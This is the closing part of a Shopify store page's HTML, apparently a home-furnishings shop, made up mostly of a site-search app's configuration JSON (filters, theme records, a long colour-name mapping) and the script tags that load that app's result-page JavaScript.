class=money\u003e${{amount}}\u003c\/span\u003e"},"current_plan":"shopify_free_1","data_index":"es_sy4_free_9","default_currency":"USD","default_customer_group_id":0,"default_domain":"https:\/\/emfurn.com","default_language":"en","enabled":false,"enabled_languages":["en"],"enabled_resultpage":true,"fuzzy_search":true,"hide_prices_loggedout":false,"in_stock_only":false,"install_date":"2024-08-01T15:10:57.665Z","language":"","limit_exceeded":false,"mobile_optimized":true,"multiple_languages":false,"out_of_stock_show_addtocart":true,"out_of_stock_show_notify":false,"plan_name":"basic","resultpage_filters":[{"id":"category","title":"","enabled":true,"type":"default","appearance":"text"},{"id":"product_type","title":"","enabled":true,"type":"default","appearance":"text"},{"id":"price","title":"","enabled":true,"type":"default","appearance":"text"},{"id":"brand","title":"","enabled":true,"type":"default","appearance":"text"},{"id":"tags","title":"Tag","enabled":false,"type":"tag","appearance":"text","settings":{"mode":"show_all","values":[]}},{"id":"availability","title":"","enabled":true,"type":"default","appearance":"text"},{"enabled":true,"id":"Color","title":"","type":"attribute","appearance":"swatch"},{"enabled":true,"id":"Material","title":"","type":"attribute","appearance":"text"},{"enabled":true,"id":"Length","title":"","type":"attribute","appearance":"text"},{"enabled":true,"id":"Rivets","title":"","type":"attribute","appearance":"text"},{"enabled":true,"id":"Title","title":"","type":"attribute","appearance":"text"},{"enabled":true,"id":"Style","title":"","type":"attribute","appearance":"text"},{"enabled":true,"id":"Wire + Plug","title":"","type":"attribute","appearance":"text"},{"enabled":true,"id":"color","title":"","type":"attribute","appearance":"swatch"},{"enabled":true,"id":"Leg Color","title":"","type":"attribute","appearance":"swatch"},{"enabled":true,"id":"Colors","title":"","type":"attribute","appearance":"swatch"},{"enabled":true,"id":"Size","title":"","type":"attribute","appearance":"text"},{"enabled":true,"id":"Size (Inch)","title":"","type":"attribute","appearance":"text"},{"enabled":true,"id":"COLOR","title":"","type":"attribute","appearance":"swatch"},{"enabled":true,"id":"Specification","title":"","type":"attribute","appearance":"text"},{"enabled":true,"id":"Plug Type","title":"","type":"attribute","appearance":"text"},{"enabled":true,"id":"Emitting Color","title":"","type":"attribute","appearance":"swatch"},{"enabled":true,"id":"PLUG TYPE","title":"","type":"attribute","appearance":"text"},{"enabled":true,"id":"POWER SOURCE","title":"","type":"attribute","appearance":"text"},{"enabled":true,"id":"Number of Lights","title":"","type":"attribute","appearance":"text"},{"enabled":true,"id":"Color temperature","title":"","type":"attribute","appearance":"swatch"},{"enabled":true,"id":"Option","title":"","type":"attribute","appearance":"text"},{"enabled":true,"id":"Height","title":"","type":"attribute","appearance":"text"},{"enabled":true,"id":"Power supply","title":"","type":"attribute","appearance":"text"},{"enabled":true,"id":"Options","title":"","type":"attribute","appearance":"text"},{"enabled":true,"id":"title","title":"","type":"attribute","appearance":"text"},{"enabled":true,"id":"Quantity","title":"","type":"attribute","appearance":"text"},{"enabled":true,"id":"Width","title":"","type":"attribute","appearance":"text"},{"enabled":true,"id":"Design","title":"","type":"attribute","appearance":"text"}],"resultpage_hide_parent_products":false,"resultpage_id":85789409365,"resultpage_mobile_optimized":false,"resultpage_pagination_type":"infinite_loading","resultpage_price_display_mode":"only_gross","resultpage_product_image_height":"","resultpage_product_image_width":"","resultpage_snapshot_alignment":"left","resultpage_snapshot_order":["image","name","price"],"resultpage_url":"pages\/rapid-search-results","show_child_data":true,"search_subcategory":false,"shopify_public_settings":{"csb_selectors_metafield_id":34714813595945,"storefront_access_token":"dac3d2b1a034b089d8826386fa000892","theme_settings":{"156393668905":{"collection_liquid_file":"sections\/main-collection-product-grid.liquid","collection_page_enabled":false,"created_at":"2023-08-06T03:47:27.000Z","name":"Viola","pagination_type":"infinite_loading","product_card_content_alignment":"left","product_card_design":"","product_card_order":["image","name","price"],"products_per_row":3,"rows_per_page":4,"search_liquid_file":"sections\/main-search.liquid","search_results_page_enabled":true,"search_results_page_search_bar_visibility":"show_always","theme_id":156393668905,"theme_store_id":1701,"theme_version":2,"colors":{"results_page":{"product_original_price":"#8F8F8F","product_original_price_hover":"#8F8F8F","product_price":"#E52548","product_price_hover":"#E52548","product_title":"#555555","product_title_hover":"#555555"}},"assets_updated":"2025-05-22T14:26:55.355Z"},"161324728617":{"collection_liquid_file":"sections\/main-collection-product-grid.liquid","collection_page_enabled":false,"created_at":"2023-10-07T20:31:07.000Z","name":"Upwork - Andrea","pagination_type":"infinite_loading","product_card_content_alignment":"left","product_card_design":"","product_card_order":["image","name","price"],"products_per_row":3,"rows_per_page":4,"search_liquid_file":"sections\/main-search.liquid","search_results_page_enabled":true,"search_results_page_search_bar_visibility":"show_always","theme_id":161324728617,"theme_store_id":1701,"theme_version":2,"colors":{"results_page":{"product_original_price":"#8F8F8F","product_original_price_hover":"#8F8F8F","product_price":"#E52548","product_price_hover":"#E52548","product_title":"#555555","product_title_hover":"#555555"}},"assets_updated":"2025-05-22T14:27:11.015Z"},"168694415657":{"collection_liquid_file":"sections\/main-collection-product-grid.liquid","collection_page_enabled":false,"created_at":"2024-06-24T04:10:24.000Z","name":"shrine-pro","pagination_type":"infinite_loading","product_card_content_alignment":"left","product_card_design":"","product_card_order":["image","name","price"],"products_per_row":3,"rows_per_page":4,"search_liquid_file":"sections\/main-search.liquid","search_results_page_enabled":true,"search_results_page_search_bar_visibility":"show_always","theme_id":168694415657,"theme_store_id":null,"theme_version":2,"colors":{"results_page":{"product_original_price":"#8F8F8F","product_original_price_hover":"#8F8F8F","product_price":"#E52548","product_price_hover":"#E52548","product_title":"#555555","product_title_hover":"#555555"}},"assets_updated":"2025-05-22T14:27:30.283Z"},"169016590633":{"collection_liquid_file":"sections\/main-collection-product-grid.liquid","collection_page_enabled":false,"created_at":"2024-07-05T04:31:54.000Z","name":"Updated copy of Updated copy of Upwork - Andrea","pagination_type":"infinite_loading","product_card_content_alignment":"left","product_card_design":"","product_card_order":["image","name","price"],"products_per_row":3,"rows_per_page":4,"search_liquid_file":"sections\/main-search.liquid","search_results_page_enabled":true,"search_results_page_search_bar_visibility":"show_always","theme_id":169016590633,"theme_store_id":1701,"theme_version":2,"colors":{"results_page":{"product_original_price":"#8F8F8F","product_original_price_hover":"#8F8F8F","product_price":"#E52548","product_price_hover":"#E52548","product_title":"#555555","product_title_hover":"#555555"}},"assets_updated":"2025-05-22T14:27:46.739Z"},"174333755689":{"collection_liquid_file":"sections\/collection-template.liquid","collection_page_enabled":false,"created_at":"2025-01-15T13:20:25.000Z","name":"UPDATED RETINA","pagination_type":"infinite_loading","product_card_content_alignment":"left","product_card_design":"","product_card_order":["image","name","price"],"products_per_row":3,"rows_per_page":4,"search_liquid_file":"","search_results_page_enabled":true,"search_results_page_search_bar_visibility":"show_always","theme_id":174333755689,"theme_store_id":null,"theme_version":2,"colors":{"results_page":{"product_original_price":"#8F8F8F","product_original_price_hover":"#8F8F8F","product_price":"#E52548","product_price_hover":"#E52548","product_title":"#555555","product_title_hover":"#555555"}},"assets_updated":"2025-05-22T14:27:57.077Z"},"174899527977":{"collection_liquid_file":"sections\/main-collection-product-grid.liquid","collection_page_enabled":false,"created_at":"2025-02-10T23:22:00.000Z","name":"Viola 1.0.13","pagination_type":"infinite_loading","product_card_content_alignment":"left","product_card_design":"","product_card_order":["image","name","price"],"products_per_row":3,"rows_per_page":4,"search_liquid_file":"sections\/main-search.liquid","search_results_page_enabled":true,"search_results_page_search_bar_visibility":"show_always","theme_id":174899527977,"theme_store_id":1701,"theme_version":2,"colors":{"results_page":{"product_original_price":"#8F8F8F","product_original_price_hover":"#8F8F8F","product_price":"#E52548","product_price_hover":"#E52548","product_title":"#555555","product_title_hover":"#555555"}},"assets_updated":"2025-05-22T14:28:13.377Z","role":"unpublished"},"177591091497":{"collection_liquid_file":"sections\/main-collection-product-grid.liquid","collection_page_enabled":false,"colors":{"results_page":{"product_original_price":"#8F8F8F","product_original_price_hover":"#8F8F8F","product_price":"#E52548","product_price_hover":"#E52548","product_title":"#555555","product_title_hover":"#555555"}},"created_at":"2025-06-10T14:51:18.000Z","name":"Updated copy of Viola 1.0.13","pagination_type":"infinite_loading","product_card_content_alignment":"left","product_card_design":"","product_card_order":["image","name","price"],"products_per_row":3,"rows_per_page":4,"search_liquid_file":"sections\/main-search.liquid","search_results_page_enabled":true,"search_results_page_search_bar_visibility":"show_always","theme_id":177591091497,"theme_store_id":1701,"theme_version":2,"assets_updated":"2025-06-10T14:52:17.999Z"},"177879875881":{"collection_liquid_file":"sections\/main-collection-product-grid.liquid","collection_page_enabled":false,"colors":{"results_page":{"product_original_price":"#8F8F8F","product_original_price_hover":"#8F8F8F","product_price":"#E52548","product_price_hover":"#E52548","product_title":"#555555","product_title_hover":"#555555"}},"created_at":"2025-06-26T01:00:54.000Z","name":"Updated copy of Viola 1.0.13","pagination_type":"infinite_loading","product_card_content_alignment":"left","product_card_design":"","product_card_order":["image","name","price"],"products_per_row":3,"rows_per_page":4,"search_liquid_file":"sections\/main-search.liquid","search_results_page_enabled":true,"search_results_page_search_bar_visibility":"show_always","theme_id":177879875881,"theme_store_id":1701,"theme_version":2,"assets_updated":"2025-06-26T01:02:16.145Z"},"179304431913":{"collection_liquid_file":"sections\/main-collection-product-grid.liquid","collection_page_enabled":false,"colors":{"results_page":{"product_original_price":"#8F8F8F","product_original_price_hover":"#8F8F8F","product_price":"#E52548","product_price_hover":"#E52548","product_title":"#555555","product_title_hover":"#555555"}},"created_at":"2025-10-05T17:40:40.000Z","name":"Updated copy of Viola 1.0.13","pagination_type":"infinite_loading","product_card_content_alignment":"left","product_card_design":"","product_card_order":["image","name","price"],"products_per_row":3,"rows_per_page":4,"search_liquid_file":"sections\/main-search.liquid","search_results_page_enabled":true,"search_results_page_search_bar_visibility":"show_always","theme_id":179304431913,"theme_store_id":1701,"theme_version":2,"assets_updated":"2025-10-05T17:43:15.172Z"},"179599966505":{"collection_liquid_file":"sections\/main-collection-product-grid.liquid","collection_page_enabled":false,"colors":{"results_page":{"product_original_price":"#8F8F8F","product_original_price_hover":"#8F8F8F","product_price":"#E52548","product_price_hover":"#E52548","product_title":"#555555","product_title_hover":"#555555"}},"created_at":"2025-10-27T09:39:50.000Z","name":"Do not delete-Working (27 OCT 2025)","pagination_type":"infinite_loading","product_card_content_alignment":"left","product_card_design":"","product_card_order":["image","name","price"],"products_per_row":3,"role":"main","rows_per_page":4,"search_liquid_file":"sections\/main-search.liquid","search_results_page_enabled":true,"search_results_page_search_bar_visibility":"show_always","theme_id":179599966505,"theme_store_id":null,"theme_version":2,"assets_updated":"2025-10-27T09:41:15.143Z"}}},"shoprenter_storefront_settings":{"resultpage_quantity_selector":false},"shop_owner":"Danny Sattar","show_autocomplete_manufacturer":"hidden","show_autocomplete_sku":false,"show_child_products":false,"show_horizontal_category_menu":true,"show_horizontal_category_menu_images":true,"show_layerbox":false,"show_original_price":true,"show_parent_categories":false,"show_results_heading":{"desktop":true,"mobile":false},"sorting_function":"","texts":{},"theme":{"name":"Do not delete-Working (27 OCT 2025)","id":179599966505,"theme_store_id":null,"shopifyThemeVersion":2},"two_column_layout":true,"webshop_engine":"shopify","weights":{"description":1,"manufacturer":1,"model":5,"parameters":1,"product_name":5,"short_description":1,"sku":5,"tags":5,"attributes":1,"product_type":5,"metafields":0},"whitelabel":false,"color_family":{"Beige":{"familyName":"Beige","familyColor":"#F5F5DC","colors":["beige","antique white","cornsilk","floral white","seashell","old lace","ivory","linen","lavender blush","misty rose"]},"Black":{"familyName":"Black","familyColor":"#000000","colors":["black"]},"Blue":{"familyName":"Blue","familyColor":"#0000FF","colors":["blue","light blue","medium blue","dark blue","midnight blue","steel blue","light steel blue","sky blue","light sky blue","deep sky blue","cadet blue","cornflower blue","powder blue","dodger blue","royal blue","navy blue"]},"Brown":{"familyName":"Brown","familyColor":"#A52A2A","colors":["brown","sandy brown","saddle brown","rosy brown","burlywood","blanched almond","bisque","chocolate","maroon","navajo white","peru","sienna","tan","wheat"]},"Cyan":{"familyName":"Cyan","familyColor":"#00FFFF","colors":["cyan","light cyan","dark cyan","turquoise","medium turquoise","dark turquoise","pale turquoise","aqua","azure","alice blue","mint cream","teal"]},"Gold":{"familyName":"Gold","familyColor":"#FFD700","colors":["gold","goldenrod","darkgoldenrod","lightgoldenrodyellow","palegoldenrod"]},"Gray":{"familyName":"Gray","familyColor":"#808080","colors":["gray","grey","light gray","dim gray","dark gray","slate gray","light slate gray","dark slate gray","silver","gainsboro"]},"Green":{"familyName":"Green","familyColor":"#008000","colors":["green","light green","dark green","lime","lime green","green yellow","yellow green","spring green","medium spring green","sea green","medium sea green","dark sea green","aquamarine","medium aquamarine","olive","olive drab","dark olive green","forest green","lawn green","pale green","chartreuse","honeydew"]},"Orange":{"familyName":"Orange","familyColor":"#FFA500","colors":["orange","dark orange","coral","tomato","orangered"]},"Pink":{"familyName":"Pink","familyColor":"#FFC0CB","colors":["pink","light pink","hot pink","deep pink"]},"Purple":{"familyName":"Purple","familyColor":"#800080","colors":["purple","medium purple","rebecca purple","magenta","dark magenta","violet","dark violet","blue violet","pale violet red","medium violet red","slate blue","medium slate blue","dark slate blue","orchid","medium orchid","dark orchid","lavender","thistle","plum","fuchsia","indigo"]},"Red":{"familyName":"Red","familyColor":"#FF0000","colors":["red","dark red","indian red","salmon","light salmon","dark salmon","light coral","crimson","red brick","scarlet"]},"White":{"familyName":"White","familyColor":"#FFFFFF","colors":["white","snow","whitesmoke","ghostwhite"]},"Yellow":{"familyName":"Yellow","familyColor":"#FFFF00","colors":["yellow","light yellow","lemon chiffon","moccasin"]},"others":{"colors":["light brown","ivory\/vanilla\/off-white","dark brown","smoke","clear","smoked clear","natural white","natural navy","browngray","whitelightgray","brown gray","white light gray","brownmocha","brownwhite","whitegray","brown mocha","brown white","white gray","whitewhite","cappuccino beige","cappuccino orange","cappuccino latte","cappuccino brown","gunmetal","navy","cognac","silver croc","canvas antique beige","canvas navy","canvas tuscan","tuscan","antique canvas beige","wheatgrass","laguna","silver beige","silver orange","silver navy","silver gray","silver black","silver white","granite","white beige","white navy","white white","white\/green","white\/red","kelly green","pure water","sea","size a","size b","size c","size d","sunny","blue textured","blush","sea blue","light gray white","light gray charcoal","light gray gray","light gray beige","light gray turquoise","light gray navy","blush velvet","lake blue","greyish beige","light beige","dark walnut","light grey","cream","black tweed","cream velvet","rose","mint","taupe","oak","dark grey","espresso","walnut","dusty rose","emerald","white turquoise","white peridot","white charcoal","white striped gray","white striped navy","walnut walnut","gold white","cappuccino blue","cappuccino gray","cappuccino light gray","cappuccino teal","cappuccino white","walnut beige","walnut blue","walnut brown","walnut gray","walnut light gray","walnut orange","walnut teal","walnut white","gray charcoal","black white","black walnut","white natural","three grid blue","three grid beige","three grid pink","three grid coffee","three grid gray","three grid assort","three grid black","silver tan","natural gray","gray white","aqua blue","red violet","light coffee","light violet","wine","charcoal","oak white","brushed nickel","brushed gold","white and oak brown","dark grey and oak brown","white and cherry","grey fabric","grey velvet","navy blue velvet","espresso brown","medium brown","natural","half white","half light purple","half yellow","half black","half green","half orange","rectangle m","rectangle s","octagonal bowl","octagon m","octagon s","double foot white","double foot black","rose gold","pearlized","gray natural","warm white","tl300 with tl100","gold dusty rose","gold gray","gold navy","gold teal","gold emerald","black beige","black gray","black light gray","black black","black tan","gold blue","gold charcoal","gold cognac","gold orange","natural wood","polished","brushed","orange marmalade","gray black","white black","cherry","satin brass","satin nickel","black satin brass","white satin brass","gray gray","chevron","multicolored","caramel","oatmeal","camel","cedar brown","french silver","lemon green","amber","jade green","tangerine","rose pink","transparent black","gun gray","chrome","dark grey (premium yarn)","grey (premium yarn)","white (premium yarn)","blue (premium yarn)","orange (premium yarn)","brown (premium yarn)","winred(premium yarn)","christmas green(premium yarn)","yellow(premium yarn)","cream(premium yarn)","beige(premium yarn)","khaki","desert camo","forest camo","pink camo","pink\u0026green","purple camo","rose red","army green","camouflage","green camo","graffiti","red checkers","white trees","gold heart with zircons","gold round with zircons","warm light","white light","natural wood + white lampshade","mahogany + black lampshade","matte black","matte black and rose gold","chrome and rose gold","rosegold","black and gold","white and gold","heathered weave ivory","heathered weave wheat","cloud","pebble","sage","oat","slate","basil","frost","mocha","peridot","sand","alabaster","chocolate brown","moss green","rust","almond","light walnut","coffee brown","turqoise","emerald green","fosil grey","royal rose","fossil grey","cognac tan","midnight black","patchwork","cloud grey","patch work","multicolor","transparent red","transparent orange","charcoal blue","cherry red","ocean green","black \/ white","white \/ black","white triangle","white bubbles","pink bear","blue bear","plain pink","mint green","plain blue","dark blue\/beige","nude","champagne","apple green","ocean blue","burgundy","skin tone","black mocha","blossom navy","cognac green","green cognac","navy blossom","white gold","espresso mocha","espresso orange","espresso peridot","espresso red","espresso white","dusty","dusty rose 1","black and white","ivory and charcoal","ivory and brown","ivory and navy","white light oak","white walnut","carbon black","black charcoal","gold walnut","multicolored coral and light blue","multicolored red and light blue","multicolored light and dark blue","multicolored blue and light olive green","gold black","gold ivory","oak black","walnut black","black natural","blue and beige","red and beige","black and beige","light and dark beige","light green and beige","natural maroon","natural teal","natural light blue","black black heathered weave ivory","black natural heathered weave ivory","natural natural heathered weave light beige","black natural tan","natural natural tan","white_1","dusty rose_1","light gray_1","teal_1","pink_1","pink_2","gray_1","navy_1","gray_2","navy_2","frosted gray","silver (hand-held cover)","noble silver","gray navy","gray gray1","gray navy1","gray white1","gray gray2","gray navy2","gray white2","gray gray3","gray navy3","gray white3","gray2","light gray2","white2","gray graphite","gray light brown","gray graphite1","gray light brown1","gray graphite2","gray light brown2","cognac1","dusty rose1","green1","gray1","light gray1","navy1","white1","light gray currant","light gray green","light gray mocha","light gray orange","light gray peridot","light gray red","brown beige","brown currant","brown green","brown orange","brown peridot","brown red","brown turquoise","brown beige1","brown currant1","brown green1","brown gray1","brown mocha1","brown orange1","brown peridot1","brown red1","brown turquoise1","brown white1","brown charcoal","brown navy","black emerald","black midnight blue","black cognac","black emerald1","black gray1","black midnight blue1","black emerald2","black gray2","black cognac1","black emerald3","black gray3","gold black1","gold dusty rose1","gold gray1","gold navy1","gold white1","gold black2","gold dusty rose2","gold gray2","gold navy2","gold white2","gold black3","gold dusty rose3","gold gray3","gold navy3","gold white3","espresso beige","espresso orange1","espresso peridot2","espresso red2","espresso turquoise","espresso beige3","espresso mocha1","espresso orange4","espresso red5","espresso turquoise1","espresso white1","espresso beige1","espresso red1","espresso orange2","espresso red3","light gray gray1","espresso mocha2","expresso peridot","espresso white2","espresso beige2","espresso mocha3","espresso white3","espresso mocha4","espresso orange3","espresso white4","espresso beige4","espresso mocha5","espresso red4","espresso white5","espresso mocha6","espresso white6","espresso beige5","espresso mocha7","espresso orange5","espresso white7","light gray light blue","espresso charcoal","espresso currant","espresso green","espresso gray","espresso navy","light blue1","pink1","midnight blue2","black1","midnight blue3","natural1","walnut1","harbor","midnight blue4","midnight blue5","white beige1","white gray1","white navy1","white white1","white beige2","white gray2","white navy2","white white2","gray beige","gray mocha","gray orange","gray peridot","gray red","gray turquoise","white mocha","white orange","white red","white orange1","white peridot1","white red1","white turquoise1","light gray beige1","light gray navy1","light gray red1","light gray turquoise1","light gray white1","natural gray1","natural navy1","natural white1","natural gray2","natural navy2","natural white2","natural gray3","natural navy3","natural white3","natural2","natural3","natural4","natural white4","natural white5","natural white6","natural white7","natural5","natural6","natural white8","natural white9","natural7","natural8","balance","botanical","cartouche","clover","cornflower","diamond","mask","montage","mosaic","orchard","patch","rainbow","rectangle","repeat","starburst","stripe","tapestry","wave","zig-zag","botanical1","mask1","montage1","mosaic1","orchard1","patch1","rainbow1","rectangle1","repeat1","zig zag","brown1","black2","black3","brown2","gunmetal1","black4","brown3","gunmetal2","charcoal black","white walnut black","charcoal white","white walnut white","charcoal1","oak1","white walnut1","oak2","white walnut2","oak3","white walnut3","gray charcoal1","gray charcoal2","gray charcoal3","white gray3","white navy3","silver mocha","silver peridot","silver turquoise","silver beige1","silver gray1","silver mocha1","silver navy1","silver orange1","silver peridot1","silver turquoise1","silver beige2","silver gray2","silver mocha2","silver navy2","silver orange2","silver peridot2","silver turquoise2","silver beige3","silver gray3","silver mocha3","silver navy3","silver orange3","silver peridot3","silver turquoise3","canvas antique beige1","canvas gray","canvas red","canvas antique beige2","canvas gray1","canvas navy1","canvas red1","canvas tuscan1","canvas tuscan2","canvas antique beige3","canvas gray2","canvas navy2","canvas red2","canvas tuscan3","canvas antique beige4","canvas tuscan4","canvas antique beige5","canvas tuscan5","canvas tuscan6","canvas tuscan7","white gray4","white navy4","pure white","azure1","light beige1","pure white1","teal1","espresso peridot1","espresso turquoise2","espresso turquoise3","dusty rose2","pink2","blue white","green white","blue white1","green white1","blue black","green black","light gray black","blue black1","green black1","light gray black1","white black1","midnight blue1","ivory black","beige silver","gray silver","white brass","white bronze","gray and beige","deep navy","dove white","ivory1","tan1","clear black","clear satin brass","opal black","opal satin brass","atomic red","azure2","expectation gray","dark tan and beige","moroccan blue and ivory","beige and ivory","black brown","black green","black latte","walnut white1","light gray natural","natural natural","walnut charcoal","natural light brown","natural light brown1","natural  navy","gold pink","black navy","natural black","white oak","heathered weave azure","heathered weave light gray","clear1","beige and light green","moroccan blue","charcaol","cafe","sky gray","gray azure","charcoal2","navy2","tan2","gold  dusty rose","black midnight","black beige1","black light gray1","black white1","blackwhite","blackbeige","espresso turquois","light gray charcoal1","espresso curant","cappuccino gray1","cappuccino white1","default title","white azure","black gold","white burl","white brown","black burl","burl","bleached burl","walnut taupe","cappuccino navy","black orange","black peridot","black red","black turquoise","cherry white black","cherry white white","cherry-white-white","cherry white black1","cherry white white1","citrus","blossom","ivory, blue, orange, yellow, red","blue, orange, yellow, red","ivory, blue, red,orange,yellow","ivory and blue","ivory, blue, red, orange, yellow","blue, red, orange yellow","ivory white","aqua blue and ivory","oak ivory","walnut ivory","moroccan blue and light blue","morcoccan blue and ivory","moroccan blue amd light blue","walnut latte","oak oak","antique light and dark brown","white black\nwhite black","terracotta","baby blue","white silver","mint1","clear gold","opal gold","taupe gray","taupe navy","tan gray","tan navy","taupe gray1","taupe navy1","tan gray1","tan navy1","birch green","birch red","black yellow","gray satin brass","pink satin brass","alabaster deep brown","chocolate brown deep brown","heathered weave gray black","heathered weave ivory black","ivory and light blue","ivory and cameo rose","gold off white","red1","terracotta1","brown white2","navy fabric","ivory fabric","black, gray and white","blue, white and gray","ivory, black and red","ivory, cameo rose and light blue","ivory, cadet blue and citron","ivory, moroccan blue and brown","beige, moroccan blue and ivory","brown, beige and ivory","dark gray and ivory","dark blue and ivory","heathered weave slate","black ivory","black cherry","black chocolate brown","black moss green","brass almond","brass cadet blue","brass rust","brass storm gray","charcoal and black","navy and ivory","moroccan blue, beige and ivory","ivory and moroccan blue","white travertine","gold travertine","black travertine","white terrazzo","gold terrazzo","black terrazzo","white cherry walnut","gold cherry walnut","gold natural","black cherry walnut","rose white","rose cherry walnut","rose natural","rose black","black black1","white traventine","cappuccino","dark gray fabric","azure fabric","light gray fabric","cappuccino cafe","cappuccino smoke","white light gray1","brown gray2","white light gray2","maple red","natural brown","brass","nickel","charcoal and ivory","brown and gray","black oak","navy black","navy white","natural taupe","blue1","black, yellow and orange","light blue, yellow and orange","blue gray, yellow and orange","dark blue, yellow and orange","ivory, light gray and blue","ivory, light gray and sky blue","ivory, light gray and banana yellow","heathered weave ivory deep brown","heathered weave wheat deep brown","black dusty rose","cast slate","silver1","expectation gray1","black taupe","acorn heathered weave light beige","walnut heathered weave ivory","polished nickel","black silver","ivory silver","taupe silver","brown gold","ivory gold","tan silver","black camel","gold beige","gold azure","gold light gray","cappuccino black","cappuccino black1","cappuccino black2","cappuccino blue1","cappuccino blue2","cappuccino blue3","walnut gold","ivory, light blue,multicolored","ivory, dark blue, multicolored","ivory,light blue,multicolored","ivory,dark blue,multicolored","sunny1","transparent blue","black\/white","black\/grey","charcaol white","wal","walnut2","walnut dusty rose","bright green","ivory natural","walnut natural","walnutt black","cherry black","cherry white","cherry white\ncherry white","light gray aruba","light gray pebble","gold maroon","silver black1","silver black2","silver black3","acorn brown","mustard","plum purple","olive green","toupe","white grey","black\/gold","deep grey","white\/gold","medium grey","peacock blue","white\/blue","white\/purple","blue grey","light taupe","black\/cream","green-green","solid white","brown\/black","dark taupe","dark wood\/taupe","natural wood\/white","walnut\/taupe","light cream","light toupe","off white","blue\/white","transparent tea","dark natural","coconut white","cream green","dark toupe","black\/charcoal","walnut\/light brown","walnut\/white","black\/platinum blue","natural wood\/beige","natural wood\/brown","walnut\/beige","black\/off white","dark natural\/taupe","natural\/white","black\/light grey","mocha brown","clear polished nickel","clear black1","clear polished nickel1","clear satin brass1","lightgray","antique canvas beige1","chocolate beige","chocolate gray","chocolate navy","chocolate red","chocolate tuscan","gray and ivory","ivory and gray","natural beige","natural beige1","natural brown1","walnut black1","walnut brown1","brown brown","dark walnut black","dark walnut white","white polished nickel","opal polished nickel","opal polished nickel1","opal satin brass1","gray, ivory, yellow, orange","light blue, ivory, yellow, orange","blue, ivory, yellow, orange","light blue, ivory, yellow orange","midnight","walnut red","charcoal, black and ivory","alabaster natural","cadet blue natural","moss green natural","rust natural","taupe natural","blossom natural","light gray silver","blossom gold","midnight blue gold","cappuccino green","cappuccino brown1","cappuccino latte1","cappuccino orange1","white green","white latte","gold midnight blue","black blue","black azure","black teal","black light oak","brass light oak","blue graphite","light gray greige","mulberry","storm gray","ivory  fabric"],"familyColor":"#ffffff","familyName":"Other"}}};
  } catch (error) {
    console.error('Error setting Rapid Search settings:', error);
  }
</script>



<script id="rps-shopify-extensions-cdn-setup">
  (function () {
    try {
      const url = "https://cdn.shopify.com/extensions/019be54d-0b81-77af-aeaa-a96c3b6e5566/rapid-search-291/assets/resultpage.js?shop=living-essentials.myshopify.com";
      const match = url.match(/^(.*\/assets\/)/);
      
      if (match) {
        window.RapidSearchShopifyExtensionsCdnBaseUrl = match[1];
      }
    } catch (error) {
      console.error('Error setting Shopify CDN base URL:', error);
    }
  })();
</script>

<script type="text/javascript" async src="https://cdn.shopify.com/extensions/019be54d-0b81-77af-aeaa-a96c3b6e5566/rapid-search-291/assets/resultpage.js?shop=living-essentials.myshopify.com"></script>

<script
  type="text/javascript"
  async=""
  src="https://static2.rapidsearch.dev/resultpage.js?shop=living-essentials.myshopify.com"
></script>




</div></body>
</html>
